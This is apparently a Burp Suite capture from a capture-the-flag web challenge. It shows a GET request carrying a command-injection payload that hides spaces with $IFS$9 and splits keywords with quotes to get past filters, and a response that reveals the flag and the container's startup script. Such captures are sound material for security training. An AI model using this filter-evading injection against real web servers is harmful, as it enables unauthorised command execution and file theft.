 Request
Pretty Raw Hex \n
1 GET
/public/$IFS$9`ec''ho$IFS$9Lyo|ba''se64$IFS$9-d`
HTTP/1.1
2 Host: 101.32.220.189:31260
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Sat, 03 Feb 2024 13:57:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 118
6 Connection: close
7
8 flag{8f23ce47-256f-4e67-8df9-c0e7bb9137dd}
9 #!/bin/sh
10 echo $GZCTF_FLAG > /_flag
11 export GZCTF_FLAG=""
12 python /app/app.py